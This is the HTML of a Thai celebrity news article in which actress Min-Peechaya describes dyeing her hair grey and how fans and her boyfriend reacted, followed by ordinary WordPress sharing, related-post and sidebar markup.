<p><img loading="lazy" class="size-medium wp-image-23337 aligncenter" src="https://siam108.com/wp-content/uploads/2021/01/309738-400x600.jpg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2021/01/309738-400x600.jpg 400w, https://siam108.com/wp-content/uploads/2021/01/309738-768x1152.jpg 768w, https://siam108.com/wp-content/uploads/2021/01/309738-683x1024.jpg 683w, https://siam108.com/wp-content/uploads/2021/01/309738-696x1044.jpg 696w, https://siam108.com/wp-content/uploads/2021/01/309738-280x420.jpg 280w, https://siam108.com/wp-content/uploads/2021/01/309738.jpg 1045w" sizes="(max-width: 400px) 100vw, 400px" /> “กับการทำสีผมครั้งนี้ถือว่าแรงที่สุดในชีวิตเลยค่ะ เพราะปกติมินก็จะทำสีผมแบบเบาๆ ซอฟๆ อย่างสีน้ำตาลธรรมชาติ แต่ครั้งนี้ถือเป็นครั้งแรกกับการกัดสีผมให้เป็นสีเทาแบบนี้ ตอนที่ตัดสินใจทำมินก็ตื่นเต้นนะ เพราะไม่รู้ว่ามันจะออกมาเป็นยังไง แต่พอเห็นสีที่ออกมาก็ปลื้มค่ะ ถูกใจมินมากๆ เรียกว่าเริ่มติดใจกับการทำสีผมแบบนี้แล้ว(หัวเราะ) แต่ก็คงไม่ถึงขั้นสีแดงสด สีเขียว หรือสีชมพูช็อคกิ้งพิ้งแบบนั้นก็คงไม่ไหวค่ะ(หัวเราะ)”</p>
<p><img loading="lazy" class="size-medium wp-image-23335 aligncenter" src="https://siam108.com/wp-content/uploads/2021/01/309736-499x600.jpg" alt="" width="499" height="600" srcset="https://siam108.com/wp-content/uploads/2021/01/309736-499x600.jpg 499w, https://siam108.com/wp-content/uploads/2021/01/309736-768x923.jpg 768w, https://siam108.com/wp-content/uploads/2021/01/309736-852x1024.jpg 852w, https://siam108.com/wp-content/uploads/2021/01/309736-696x836.jpg 696w, https://siam108.com/wp-content/uploads/2021/01/309736-1068x1283.jpg 1068w, https://siam108.com/wp-content/uploads/2021/01/309736-350x420.jpg 350w, https://siam108.com/wp-content/uploads/2021/01/309736.jpg 1167w" sizes="(max-width: 499px) 100vw, 499px" />กระแสตอบรับจากแฟนๆ ว่าไงบ้าง? “กระแสดีนะคะ แฟนๆ ชอบ เพราะตั้งแต่โพสต์รูปไปก็มีคนชมเยอะว่าสีมสวย ดูน่ารัก ดูเข้ากับเราดี มินก็ปลื้มใจค่ะ” แล้วแฟนหนุ่มอย่าง “โอ๊ต-พิทักษ์” ล่ะว่าไงบ้าง? “เค้าก็ไม่ได้ว่าอะไรค่ะ เพราะก่อนที่เราจะทำสีครั้งนี้เราก็ปรึกษาเค้าเหมือนกัน ก็ส่งสีไปให้เค้าเลือกว่าเราน่าจะเหมาะกับสีไหน ซึ่งเค้าก็ตามใจเรานะคะ เราก็เลยตัดสินใจทำสีเทาเลย และพอทำเสร็จก็ถ่ายรูปให้คุณโอ๊ตดูเค้าก็ชมว่าสีผมสวยดีเข้ากับเราดีค่ะ” อยากเปลี่ยนสีอะไรอีกมั้ย?<img loading="lazy" class="size-medium wp-image-23336 aligncenter" src="https://siam108.com/wp-content/uploads/2021/01/309737-400x600.jpg" alt="" width="400" height="600" srcset="https://siam108.com/wp-content/uploads/2021/01/309737-400x600.jpg 400w, https://siam108.com/wp-content/uploads/2021/01/309737-768x1152.jpg 768w, https://siam108.com/wp-content/uploads/2021/01/309737-683x1024.jpg 683w, https://siam108.com/wp-content/uploads/2021/01/309737-696x1044.jpg 696w, https://siam108.com/wp-content/uploads/2021/01/309737-280x420.jpg 280w, https://siam108.com/wp-content/uploads/2021/01/309737.jpg 1045w" sizes="(max-width: 400px) 100vw, 400px" /> “ยังไม่ได้คิดเลยค่ะ คือถ้าจะทำอีกครั้งก็คงอีกนานเลยล่ะ เพราะถ้าหากมีงานละคร เราก็คงต้องกลับไปทำสีปกติเหมือนเดิมค่ะ ดังนั้นตอนนี้ถือว่าเป็นช่วงโปรโมชั่นขอสวยก่อนค่ะ” มิน-พีชญา กล่าว</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_69784b6c06d68_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69784b6c06d68_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69784b6c06d68_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2589%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2599%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99+%E2%80%9C%E0%B8%A1%E0%B8%B4%E0%B8%99-%E0%B8%9E%E0%B8%B5%E0%B8%8A%E0%B8%8D%E0%B8%B2%E2%80%9D+%E0%B9%80%E0%B8%9B%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B8%B8%E0%B8%84%E0%B8%AA%E0%B9%8C%E0%B8%9C%E0%B8%A1%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%9B%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2589%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%2599%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่&body=https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%89%E0%B8%B5%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%AD%E0%B8%9A%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99+%E2%80%9C%E0%B8%A1%E0%B8%B4%E0%B8%99-%E0%B8%9E%E0%B8%B5%E0%B8%8A%E0%B8%8D%E0%B8%B2%E2%80%9D+%E0%B9%80%E0%B8%9B%E0%B8%A5%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B8%B8%E0%B8%84%E0%B8%AA%E0%B9%8C%E0%B8%9C%E0%B8%A1%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%97%E0%B8%B2%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%9B%E0%B8%B1%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88%0D%0Ahttps://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b9%80%e0%b8%84%e0%b8%9b-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b9%81%e0%b8%84%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%b5-%e0%b9%82%e0%b8%ae%e0%b9%80%e0%b8%97%e0%b8%a5%e0%b8%aa-7/">เคป แอนด์ แคนทารี โฮเทลส์ คุมเข้มมาตรการด้านสุขอนามัยเพื่อความปลอดภัยของลูกค้า ชู Hydrogen Peroxide ฆ่าเชื้อไวรัสโควิด-19 ใน 1 นาที</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%aa-%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b9%8a%e0%b8%b0-%e0%b8%9f/">&#8220;ฟ้าใส&#8221; หุ่นสวย หน้าเป๊ะ ฟาดพรีเซ็นเตอร์โฆษณา-ละครรับต้นปี</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2021-01-20T13:58:32+00:00"><meta itemprop="dateModified" content="2021-01-20T13:58:32+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%89%e0%b8%b5%e0%b8%81%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a7%e0%b8%b2%e0%b8%99/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="ฉีกกรอบนางเอกหน้าหวาน “มิน-พีชญา” เปลี่ยนลุคส์ผมสีเทาสวยปังรับปีใหม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2021/01/309737.jpg"><meta itemprop="width" content="1045"><meta itemprop="height" content="1567"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_69784b6c09f38_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69784b6c09f38" ><script>var block_td_uid_2_69784b6c09f38 = new tdBlock();
block_td_uid_2_69784b6c09f38.id = "td_uid_2_69784b6c09f38";
block_td_uid_2_69784b6c09f38.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69784b6c09f38_rand","td_column_number":3,"live_filter_cur_post_id":23334,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69784b6c09f38_rand","tdc_css_class_style":"td_uid_2_69784b6c09f38_rand_style"}';
block_td_uid_2_69784b6c09f38.td_column_number = "3";
block_td_uid_2_69784b6c09f38.block_type = "td_block_related_posts";
block_td_uid_2_69784b6c09f38.post_count = "3";
block_td_uid_2_69784b6c09f38.found_posts = "952";
block_td_uid_2_69784b6c09f38.header_color = "";
block_td_uid_2_69784b6c09f38.ajax_pagination_infinite_stop = "";
block_td_uid_2_69784b6c09f38.max_num_pages = "318";
tdBlocksArray.push(block_td_uid_2_69784b6c09f38);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69784b6c0ff7b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69784b6c09f38" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_69784b6c0ff84" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69784b6c09f38" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_69784b6c09f38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/ci-123-krungthai-axa/" rel="bookmark" class="td-image-wrap" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่"><img class="entry-thumb" src="[data-uri]" alt="" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/S__6799367_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/ci-123-krungthai-axa/" rel="bookmark" title="กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่">กรุงไทย-แอกซ่า ประกันชีวิต ชูโรคร้ายแรงเป็นวาระแห่งชาติ เปิดตัวผลิตภัณฑ์ใหม่ “CI 123 คุ้มครองครบ จบทุกโรคร้าย”  พร้อมดึง ชมพู่ อารยา &#8211; น้องแอบิเกล นั่งแท่นพรีเซนเตอร์คนใหม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/cream-the-jewel-demelatoning-bright/" rel="bookmark" class="td-image-wrap" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี"><img class="entry-thumb" src="[data-uri]" alt="" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/10/994869_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/cream-the-jewel-demelatoning-bright/" rel="bookmark" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี">Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/timeless-legend-eternal-melodies/" rel="bookmark" class="td-image-wrap" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง"><img class="entry-thumb" src="[data-uri]" alt="" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/IMG_4902-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/timeless-legend-eternal-melodies/" rel="bookmark" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง">เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69784b6c09f38" data-td_block_id="td_uid_2_69784b6c09f38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69784b6c09f38" data-td_block_id="td_uid_2_69784b6c09f38"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69784b6c1413e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69784b6c1413e" ><script>var block_td_uid_5_69784b6c1413e = new tdBlock();
block_td_uid_5_69784b6c1413e.id = "td_uid_5_69784b6c1413e";
block_td_uid_5_69784b6c1413e.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_69784b6c1413e_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_69784b6c1413e_rand","tdc_css_class_style":"td_uid_5_69784b6c1413e_rand_style"}';
block_td_uid_5_69784b6c1413e.td_column_number = "1";
block_td_uid_5_69784b6c1413e.block_type = "td_block_7";
block_td_uid_5_69784b6c1413e.post_count = "4";
block_td_uid_5_69784b6c1413e.found_posts = "5461";
block_td_uid_5_69784b6c1413e.header_color = "";
block_td_uid_5_69784b6c1413e.ajax_pagination_infinite_stop = "";
block_td_uid_5_69784b6c1413e.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_5_69784b6c1413e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_69784b6c1413e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%94-%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%98%e0%b9%8a%e0%b8%ad%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="ตามคาด ! “เฟิร์สหวัง &#8211; ธ๊อป ณฐนน” แสงออร่าพุ่ง คว้า มิส แอนด์ มิสเตอร์ ซูปร้าเนชันแนล ไทยแลนด์ 2023 เตรียมไปคว้าชัยที่โปแลนด์ กรกฎาคมนี้"><img class="entry-thumb" src="[data-uri]" alt="" title="ตามคาด ! “เฟิร์สหวัง &#8211; ธ๊อป ณฐนน” แสงออร่าพุ่ง คว้า มิส แอนด์ มิสเตอร์ ซูปร้าเนชันแนล ไทยแลนด์ 2023 เตรียมไปคว้าชัยที่โปแลนด์ กรกฎาคมนี้" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/04/899E591D-0625-4219-B960-48D62D917CB1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%94-%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%aa%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%98%e0%b9%8a%e0%b8%ad%e0%b8%9b/" rel="bookmark" title="ตามคาด ! “เฟิร์สหวัง &#8211; ธ๊อป ณฐนน” แสงออร่าพุ่ง คว้า มิส แอนด์ มิสเตอร์ ซูปร้าเนชันแนล ไทยแลนด์ 2023 เตรียมไปคว้าชัยที่โปแลนด์ กรกฎาคมนี้">ตามคาด ! “เฟิร์สหวัง &#8211; ธ๊อป ณฐนน” แสงออร่าพุ่ง คว้า มิส แอนด์ มิสเตอร์ ซูปร้าเนชันแนล...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-05T07:31:45+00:00" >05 เมษายน 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
